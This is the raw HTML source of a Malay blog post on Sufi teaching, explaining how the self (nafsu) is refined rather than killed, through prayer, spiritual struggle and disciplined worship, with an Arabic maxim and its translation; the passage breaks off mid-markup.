href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s696\/600934550_1821051598774976_6552157109823039289_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"624\" data-original-width=\"696\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/600934550_1821051598774976_6552157109823039289_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAllah memanggil nafsu yang telah ditarbiah dan di tenangkan, bukan nafsu yang dimatikan.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ETahzib Nafsu dengan Doa, Mujahadah dan Riadah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E          \"تَهْذِيبُ ٱلنَّفْسِ بِٱلدُّعَاءِ وَٱلْمُجَاهَدَة وَٱلرِّيَاضَ \"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Matan dan Terjemahannya:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eٱلنَّفْسُ لَا تُقْتَلُ وَلَا تُطْرَحُ، وَلَكِنْ تُهَذَّبُ بِٱلدُّعَاءِ، وَتُذَلَّلُ بِٱلْمُجَاهَدَةِ، وَتُرَوَّضُ بِٱلرِّيَاضَةِ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerjemahan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafsu itu tidak dimatikan dan tidak dibuang, tetapi ia dididik dengan doa, direndahkan dengan mujahadah, dan dilatih dengan riadah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✍️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/te2\/1\/16\/270d.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Muqadimah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam perjalanan suluk, ramai salik tersilap memahami hakikat nafsu. Ada yang ingin membunuhnya, ada yang membiarkannya. Sedangkan para masyaikh tasawuf sepakat bahawa nafsu adalah amanah ciptaan Allah, dan jalan yang benar ialah mentahzibkannya sehingga tunduk kepada roh dan syariat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✍️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/te2\/1\/16\/270d.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Pengenalan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETasawuf ialah jalan penyucian batin yang berpaksikan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Penyerahan diri kepada Allah melalui doa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Latihan melawan kehendak nafsu melalui mujahadah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Pembiasaan amal melalui riadah ibadah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EGabungan inilah yang melahirkan nafsu yang:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ETenang\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ETawadu’\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMerasa fakir\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ESejahtera menerima takdir\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✍️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/te2\/1\/16\/270d.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Huraian Sufi (Hakikat Nafsu):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPara sufi menjelaskan bahawa nafsu:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMenjadi musuh apabila diikut\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMenjadi fitnah apabila ditekan tanpa ilmu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMenjadi tunggangan apabila dididik dengan hikmah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ETujuan suluk bukan menghapuskan nafsu, tetapi menaikkannya ke maqam\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eٱلنَّفْسُ ٱلْمُطْمَئِنَّة — nafsu yang tenang dan reda.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EApabila nafsu mencapai maqam ini, hati dipenuhi rasa syukur, redha dan tawadu’, kerana Allah telah menundukkan nafsu itu melalui mujahadah,riadah dan doa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✅\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t33\/1\/16\/2705.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" 